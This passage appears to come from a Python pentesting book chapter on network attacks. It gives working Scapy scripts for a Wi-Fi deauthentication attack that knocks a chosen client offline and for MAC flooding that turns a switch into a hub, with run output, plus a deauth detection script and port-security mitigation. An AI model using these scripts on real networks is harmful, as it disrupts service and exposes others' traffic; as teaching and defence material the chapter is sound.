Up to this point, you have seen various sniffing techniques which gather information. In this section, you'll see how wireless attacks take place, which is a very important topic in pentesting.
Deauthentication frames fall under the category of the management frame. When a client wishes to disconnect from AP, the client sends the deauthentication frame. AP also sends the deauthentication frame in the form of a reply. This is the normal process, but an attacker takes advantage of this process. The attacker spoofs the MAC address of the victim and sends the deauth frame to AP on behalf of the victim; because of this, the connection of the client is dropped. The aireplay-ng program is the best tool to accomplish the deauth attack. In this section, you will learn how to carry out this attack by using Python.
Now, let's look at the following code:
from scapy.all import *
import sys
interface = "mon0"
BSSID = raw_input("Enter the MAC of AP ")
victim_mac = raw_input("Enter the MAC of Victim ")
frame= RadioTap()/ Dot11(addr1=victim_mac,addr2=BSSID, addr3=BSSID)/ Dot11Deauth()
sendp(frame,iface=interface, count= 1000, inter= .1)This code is very easy to understand. The frame= RadioTap()/ Dot11(addr1=victim_mac,addr2=BSSID, addr3=BSSID)/ Dot11Deauth() statement creates the deauth packet. From the very first diagram in this chapter, you can check these addresses. In the last sendp(frame,iface=interface, count= 1000, inter= .1) line, count gives the total number of packets sent, and inter indicates the interval between the two packets.
The output of the deauth.py program is as follows:
root@Mohit|Raj:/wireless# python deauth.py WARNING: No route found for IPv6 destination :: (no default route?) Enter the MAC of AP 0c:d2:b5:01:0f:e6 Enter the MAC of Victim 88:53:2E:0A:75:3F
The aim of this attack is not only to perform a deauth attack but also to check the victim's security system. IDS should have the capability to detect the deauth attack. So far, there is no way of avoiding attack, but it can be detected.
You can offer a solution to your client for this attack. A simple Python script can detect the deauth attack. The following is the code for the detection:
from scapy.all import *
interface = 'mon0'
i=1
def info(fm):
if fm.haslayer(Dot11):
if ((fm.type == 0) & (fm.subtype==12)):
global i
print "Deauth detected ", i
i=i+1
sniff(iface=interface,prn=info)The preceding code is very easy to understand. Let's look at the new things here. The fm.subtype==12 statement indicates the deauth frame, and the globally declared i variable informs us of the packet counts.
In order to check the attack, I have carried out the deauth attack.
The output of the mac_d.py script is as follows:
root@Mohit|Raj:/wireless# python mac_d.py WARNING: No route found for IPv6 destination :: (no default route?) Deauth detected 1 Deauth detected 2 Deauth detected 3 Deauth detected 4 Deauth detected 5 Deauth detected 6 Deauth detected 7 Deauth detected 8
By analyzing the packet count, you can detect whether it falls under the DoS attack or normal behavior.
MAC flooding entails flooding the switch with a large number of requests. Content Addressable Memory (CAM) separates a switch from a hub. It stores information such as the MAC address of the connected devices with the physical port number. Every MAC in a CAM table is assigned a switch port number. With this information, the switch knows where to send Ethernet frames. The size of the CAM tables is fixed. You might wonder what happens when the CAM tables get a large number of requests. In such a case, the switch turns into a hub, and the incoming frames are flooded out on all ports, giving the attacker access to network communication.
The switch learns the MAC address of the connected device with its physical port, and writes that entry in the CAM table, as shown in the following image:

This shows the CAM table learning activity
The preceding image is divided into 2 parts. In part 1, the computer with MAC A sends the ARP packet to the computer with MAC B. The switch learns the packet, arrives from the physical port 1, and makes an entry in the CAM table such that MAC 1 is associated with port 1. The switch sends the packet to all the connected devices because it does not have the CAM entry of MAC B. In the second part of the diagram, the computer with MAC B responds. The switch learns that it came from port 2. Hence, the switch makes an entry stating that the MAC B computer is connected to port 2.
When we send a large number of requests, as shown in the preceding diagram, if host A sends fake ARP requests with a different MAC, then every time the switch will make a new entry for port 1, such as A—1, X—1, Y—1, and so on. With these fake entries, the CAM table will become full, and the switch will start behaving like a hub.
Now, let's write the code:
from scapy.all import *
num = int(raw_input("Enter the number of packets "))
interface = raw_input("Enter the Interface ")
eth_pkt = Ether(src=RandMAC(),dst="ff:ff:ff:ff:ff:ff")
arp_pkt=ARP(pdst='192.168.1.255',hwdst="ff:ff:ff:ff:ff:ff")
try:
sendp(eth_pkt/arp_pkt,iface=interface,count =num, inter= .001)
except :
print "Destination Unreachable "The preceding code is very easy to understand. First, it asks for the number of packets you want to send. Then, for the interface, you can either choose a wlan interface or the eth interface. The eth_pkt statement forms an Ethernet packet with a random MAC address. In the arp_pkt statement, an arp request packet is formed with the destination IP and destination MAC address. If you want to see the full packet field, you can use the command arp_pkt.show() in scapy.
The Wireshark output of mac_flood.py is as follows:

The output of a MAC flooding attack
The aim of MAC flooding is to check the security of the switch. If the attack is successful, mark successful in your reports. In order to mitigate the MAC flooding attack, use port security. Port security restricts incoming traffic to only a select set of MAC addresses or a limited number of MAC addresses and MAC flooding attacks. I hope you have enjoyed this chapter.